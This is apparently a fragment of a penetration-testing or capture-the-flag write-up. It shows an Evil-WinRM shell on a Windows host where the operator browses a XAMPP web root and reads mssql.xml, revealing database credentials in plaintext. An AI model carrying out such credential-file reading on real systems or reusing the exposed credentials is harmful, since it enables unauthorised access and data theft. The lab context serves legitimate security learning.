 *Evil-WinRM* PS C:\xampp> cd /
*Evil-WinRM* PS C:\> cd xampp/htdocs
*Evil-WinRM* PS C:\xampp\htdocs> ls
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/17/2025 11:08 PM database
d----- 11/6/2024 10:10 PM functions
d----- 11/6/2024 10:10 PM public
-a---- 11/6/2024 10:10 PM 241 bootstrap.php
-a---- 11/6/2024 4:43 AM 137 mssql.xml
*Evil-WinRM* PS C:\xampp\htdocs> cat mssql.xml
<root>
<host>EC2AMAZ-76KN0U2\SQLEXPRESS</host>
<user>dbuser</user>
<password>r23ExYogXLBkh4CzbCFV5HLq77tO276H8K</password>
</root>
*Evil-WinRM* PS C:\xampp\htdocs>